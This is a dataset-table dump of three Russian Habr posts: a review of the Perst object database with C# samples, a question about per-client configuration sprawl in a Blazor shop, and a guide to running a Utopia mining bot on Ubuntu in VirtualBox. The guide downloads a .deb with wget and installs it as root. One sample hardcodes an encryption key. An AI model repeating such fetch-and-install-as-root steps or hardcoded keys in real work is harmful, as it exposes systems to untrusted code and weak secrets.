
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Perst — высокопроизводительная ООБД
Perst — An open source, object-oriented embedded database
---------------------------------------------------------
Высокопроизводительная объектно-ориентированная [встраиваемая](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B1%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85) база данных от компании McObject.
### Поддерживаемые платформы
* J2SE 1.4 and выше
* Android (Open Handset Alliance)
* J2ME MIDP 2.0/CLDC 1.1
* .NET Framework (1.0, 2.0, 3.0, 3.5)
* .NET Compact Framework (1.0, 2.0)
* Mono
### Основные возможности
* Хранит данные непосредственно в объектах Java и .NET, исключая время на преобразование необходимое реляционным и объектно-ориентированным БД
* Компактная (сборка для .NET весит всего чуть больше 500 кб)
* Поддержка транзакций
* Легко используемые инструменты разработки (ниже приведен код, по которому вы сможете это оценить)
* Есть возможность использовать SQL-подобный язык запросов (для .NET 3.5 можно использовать LINQ)
* Экспорт в XML
* Репликация
* Полнотекстовый индекс (скорость индексации конечно не сравниться со Sphinx или Lucene, но все же для некоторых задач сгодиться)
* Шифрование базы при помощи алгоритма RC4
* Быстрая система восстановление БД после сбоев (без использования log-файлов)
* *с остальными возможностями вы можете ознакомиться на странице* [спецификации Perst](http://www.mcobject.com/perst_database_spec)
### Лицензия
Двойная: либо GNU General Public License version 2, либо если вас не устраивает GNU GPL v2 есть коммерческая.
### Быстродействие
На официальном сайте выложены тесты от двух компаний PolePosition и TestIndex. PolePosition производит сравнение Perst с db4o, о которой не раз [упоминали](http://habrahabr.ru/search/?q=db4o) на Хабре. Результат, как вы наверно догадались, Perst быстрее. Такой же результат сообщает нам TestIndex, проводившая тестирование на эмуляторе Android и смартфоне T-Mobile G1 сравнивая Perst c SQLite. Pdf-ки с графиками можно скачать с [официального сайта](http://www.mcobject.com/perst_eval).
### Пример на С#
Тут действительно все просто — все объеты (классы), которые необходимо хранить в базе данных Perst наследуются **от класса Persistent**. Создадим класс простой класс данных:
> `1. ///
> 2. /// Класс для хранения данных.
> 3. ///
> 4. class MyData : Persistent
> 5. {
> 6. public int intKey;
> 7. public string strData;
> 8. }
> \* This source code was highlighted with Source Code Highlighter.`
Теперь нам необходимо создать класс который будет создавать нужные нам индексы, а также являться корневым элементом базы данных.
> `1. ///
> 2. /// Корневой элемент базы данных.
> 3. ///
> 4. class MyRoot : Persistent
> 5. {
> 6. ///
> 7. /// Индекс по полю intKey в класе MyData.
> 8. ///
> 9. public FieldIndex<int, MyData> intKeyIndex;
> 10.
> 11. public MyRoot(Storage db)
> 12. : base(db)
> 13. {
> 14. intKeyIndex = db.CreateFieldIndex<int, MyData>("intKey", false); // False обозначает неуникальность ключа.
> 15. }
> 16. public MyRoot()
> 17. {
> 18. }
> 19. }
> \* This source code was highlighted with Source Code Highlighter.`
Ну, а теперь там осталось только подключиться к базе и работать с ней. Заодно проведем тестирование быстродействия.
> `1. class Program
> 2. {
> 3. static void Main(string[] args)
> 4. {
> 5. DateTime t1;
> 6. DateTime t2;
> 7. Storage db = StorageFactory.Instance.CreateStorage();
> 8. MyRoot Root;
> 9. MyData Obj;
> 10. MyData[] ObjList;
> 11.
> 12. // Выделим Perst 10Мб оперативной памяти для работы с базой, что бы немного снизить нагрузки на диск и
> 13. // увеличить скорость.
> 14. db.Open("MyDB.pdb", 10 \* 1024 \* 1024, "My\_SecreT\_k3y");
> 15. // Если в базе еще нет корневого элемента, создадим его.
> 16. if (db.Root == null)
> 17. {
> 18. db.Root = new MyRoot(db);
> 19. }
> 20. Root = (MyRoot)db.Root;
> 21.
> 22. // Добавим объект MyData в базу.
> 23.
> 24. t1 = DateTime.Now;
> 25. for (int i = 0; i < 100000; i++)
> 26. {
> 27. Obj = new MyData();
> 28. Obj.intKey = i;
> 29. Obj.strData = "Привет, мир!!!";
> 30. Root.intKeyIndex.Put(Obj);
> 31. }
> 32. t2 = DateTime.Now;
> 33. Console.WriteLine((t2 - t1).TotalMilliseconds.ToString() + " ms");
> 34.
> 35. // Теперь попробуем его получить.
> 36. //Т.к. мы создали индекс с неуникальным ключом, то воcпользуемся перегруженой функцией Get(from, till).
> 37. ObjList = Root.intKeyIndex.Get(1000, 1000);
> 38. foreach (MyData Obj1 in ObjList)
> 39. {
> 40. Console.WriteLine(Obj1.strData);
> 41. }
> 42.
> 43. db.Close();
> 44. }
> 45. }
> \* This source code was highlighted with Source Code Highlighter.`
На моем ноуте создание 100000 объектов выполняется за 2.4сек, т.е. ~42к записей в сек.
### Вывод
Perst действительно быстрая и компактная ООБД, которая подойдет не только для вашего приложения для PC, но и для мобильных устройств.
*Но можно ли ее применить на сайтах спросите вы?* Ответ будет таков: в туториале заявлена поддержка мульти-клиентского приложения, используя для этого ThreadTransaction и свойство БД perst.multiclient.support, но мне так и не удалось добиться высокой производительности (10 потоков создают по 10 записей выполнялось 21сек). Скорее всего я что, то не так делаю?! В любом случае исходники я выложу, что вы смогли меня поправить и сами потестировать.
### Ссылки
1. [Официальный сайт](http://www.mcobject.com/perst/)
2. [Страница загрузки](http://www.mcobject.com/perst_eval)
3. [Исходники примеров на VB.NET](http://narod.ru/disk/19162576000/PerstTest.7z.html)
4. [Исходники примеров на C#](http://narod.ru/disk/19168315000/PerstLoadTestCsharp.7z.html) | https://habr.com/ru/post/89150/ | null | ru | null |
# Я не могу спроектировать архитектуру своего интернет-магазина или как я пишу «под клиента»
Эта статья будет в форме вопроса. Я опишу свою проблему, с которой столкнулся при написании сайта.
Начнем! Вы уже, возможно, знаете меня, а если нет, то советую прочитать про меня [тут](https://habr.com/en/post/553322/), и [тут](https://habr.com/en/post/576954/).
Как я написал свой интернет-магазин
-----------------------------------
До магазина, я писал программу для учёта зарплаты для сети магазинов мяса, которые работают с моим папой. Программка была самая простая, которая может быть. Писал на WinForms.
После этого я пытался переписать папину программу для автоматизации магазинов. Писал на WPF. Много чему научился, получил огромный опыт, но конечно же не написал и 1% того, что нужно было.
Потом тем же магазинам мяса захотелось интернет-магазин. Я и предложил написать. Потом захотел ещё один клиент, ещё один, и ещё.. Сейчас пишу магазин электротоваров.
Короче говоря, мой интернет-магазин написан на Blazor.
Когда я обещал написать его, я в душе не знал, что такое ASP.NET Core(Blazor). C# знал 2 месяца. Умел верстать сайты, немного знал CMS, немного умел работать с базами данных.
Также мне нужно было написать админку, где можно менять цены на продукты, добавлять категории и много чего еще. Ещё, на сайте автоматически заказ отправлялся на магазин по адресу в папину программу. Нужно было сделать возможность поменять магазин, который обслуживает заказ.
Решил для админки написать приложение на WPF, так как уже знал его, а на самом сайте мне тогда было сложно сделать.
Когда я писал для одного клиента, то было ещё все хорошо. Но уже скоро стали появляться проблемы.
Вот, например: для сети магазинов я делал справочник магазинов, где можно указывать название, загружать картинки, написать адрес и прочее. Это потом было отображено на старице на сайте. И также к этим магазинам нужно было привязать адреса, которые обслуживает точка.
Второй клиент был с одним магазином, и, естественно, зачем ему нужен справочник магазинов? Что делать?
Настройки - всему голова!
-------------------------
Да, я просто создавал настройку. Называл её, например, `ShowShopsInMenuDesktop`. Хранил в виде key-value в таблице.
Такая же ситуация и на сайте. Для этого, кстати, и приставка Desktop к настройке.
Таких настроек у меня сейчас уже 111!
Я путаюсь в них, что-то, в них, поменять - достаточно проблематичная задача.
Почему так много? Очень много деталей, которые нужно настраивать, и их количество только увеличивается.
Как я пишу «под клиента»
------------------------
Ну 200 настроек, и что с того? Сложность даже не в настройках, а в коде, где их нужно проверять.
Очень, очень много if-ов! Один if вложенный в if, который вложен ещё в один if!
Это сильно усложняет код. Писать и самое главное - понимать практически невозможно.
Как я это пытаюсь решить
------------------------
Я нашёл решение, которым пользуюсь постоянно, и которое хоть как-то спасает меня.
Решение такое: Если много проверок и настроек - вынеси это в базу в нужном виде и генерируй в программе из базы.
Есть у меня меню. Можно задавать настройки для каждого пункта типа `ShowItemInMenu`, а можно просто хранить пункты меню в таблице Menu и генерировать меню из базы.
Гибкости больше, все удобно и не засоряет настройки. Прекрасно!
Почему это не работает
----------------------
Да, большинство настроек можно убрать и переместить в другую таблицу в нужном виде.
Но что делать, если это настройка, которая меняет алгоритм работы программы или настройка, которую нельзя никуда вынести.
У меня есть настройка `CanUserBuyProducts`. Она отвечает за то, что человек может купить продукт, добавить его в корзину. Если она выключена, то пользователь сможет только смотреть продукты. Мое решение здесь не работает. И таких настроек тоже очень много, и даже если максимально вынести все правильно в базу, то проблема все равно останется.
И, вишенка на торте - разметка и стили. Менять разметку и стили компонента - обычное дело для меня. Каждый клиент хочет по-своему.
Поэтому стили у меня хранятся в css файлах, которые я могу менять. Никакого Sass, PostCSS и прочих предпроцессоров, только чистый CSS, только хардкор! Ладно, шутка)) Люблю чистый CSS.
Но хранение css в файлах лишает меня многих возможностей. Например, бандлинг.
А что с шаблоном компонента? А ничего... Добавляю десятки настроек, чтобы сделать элементарную вещь.
С приложением WPF еще сложнее. Настройка нужна на каждую мелочь. Нужно сделать фон отчета красным? Настройка! Убрать кнопку? Настройка!
Генерировать и хранить всю форму в базе со всеми параметрами и элементами на ней - это уже перебор, просто бред.
И что же делать?
----------------
Я провел месяцы в размышлениях и поисках решения. Но пока "стек" решений у меня остается прежним.
Писать отдельный сайт каждому клиенту каждый со своими багами и проблемами? Нет, спасибо.
Может сделать отдельную ветку каждому клиенту, а потом сливать их? Еще хуже!
Единственная статья на Хабре, которая поднимает похожий вопрос - это [«Как мы дорабатываем продукт под конкретного клиента»](https://habr.com/en/company/lsfusion/blog/461983/) от LsFusion. Я других не нашел.
В их статье они пришли к решению - модульность. Круто, они написали свой собственный язык программирования, а мне-то что делать?
Я думаю, что такая проблема возникает у многих. Как ее решить, вот в чем вопрос?
Ссылки на Github проект:
[ShopWeb](https://github.com/arthurlomakin11/ShopWeb) - сам сайт
[ShopWebData](https://github.com/arthurlomakin11/ShopWebData) - сущности
[ShopWebApp](https://github.com/arthurlomakin11/ShopWebApp) - приложение | https://habr.com/ru/post/578648/ | null | ru | null |
# Первый опыт майнинга
Недавно я написал про p2p-экосистему, чем вызвал бурную и интересную реакцию в комментариях. Поэтому решил продолжить.
В экосистеме есть возможность покупки-продажи товаров и услуг – при этом все транзакции анонимны. Есть специальные Crypto-карты даже имя аккаунта не будет видно продавцу. Поэтому первое, что пришло в голову при использовании – запустить майнинг, намайнить местных криптонов и что-то на них купить.
Но тут пришлось столкнуться с препятствиями в виде повышенной сложности запуска этого процесса. Пришлось немного поколдовать с виртуальной машиной.
### Процесс настройки майнинга
Майнинг-боты Utopia работают только под Linux и не на компьютере, на котором вы установили Utopia. Согласно требованиям экосистемы, для этого нужно поднимать либо VPS, либо выделенный сервер.
Но я решил проверить, можно ли запустить бота на том же компьютере (чтобы не вставать к другому). Причём на компьютере, где стоит Windows. Для этого я использовал Virtualbox.

**Шаг 1.**
Скачиваем Virtualbox с сайта [Oracle VM VirtualBox](https://www.virtualbox.org/) – версию для Windows. Устанавливаем.
Создаём новую машину. Если написать имя Ubuntu – то программа автоматом подставляет тип операционной системы.

При указании объёма оперативной памяти для виртуальной машины нужно учесть, что одному боту требуется 4 гигабайта. Поэтому берём с сильным запасом. Я выделил более 10 ГБ.

Создаём новый жёсткий диск. 10 ГБ – слишком мало, сама система займёт 9,5 из них. Поэтому ставим от 20 гигабайт.
Виртуальная машина создана.


**Шаг 2.**
Переходим к следующему шагу – на виртуальную машину нам нужно поставить Ubuntu. Скачиваем [Ubuntu](https://ubuntu.ru/get) и устанавливаем.
Для этого идём в настройки, и в «носителях» выбираем образ Ubuntu, который только что скачали. Запускаем машину – и начинаем установку.
**Шаг 3.**
Время запускать майнинг-бота. Для этого нужно скачать обновления, скачать бота, открыть папку с ним и запустить, добавив ключ аккаунта. Но перед этим – назначить себя root.
Команды:
```
sudo -i
sudo apt update
wget https://update.u.is/downloads/uam/linux/uam-latest_amd64.deb
sudo dpkg -i uam-latest_amd64.deb
cd /opt/uam
./uam — pk КЛЮЧ
```
После того, как мы распаковали майнинг-бота, нужно его запустить. Для этого потребуется ключ – Public Key в экосистеме Utopia. Он находится в uWallet – слева сверху.
Ввести ключ нужно командой:
```
./uam --pk КЛЮЧ
```
Итог: бот запущен.
Кстати, по поводу майнинга: в комментариях и разборах видел предположение, что «Utopia может в теории использовать ваши мощности, чтобы вы майнили Bitcoin, а получали за это криптоны». На самом деле, это невозможно – потому что в майнинге криптонов вообще не участвует графическое вычисление.
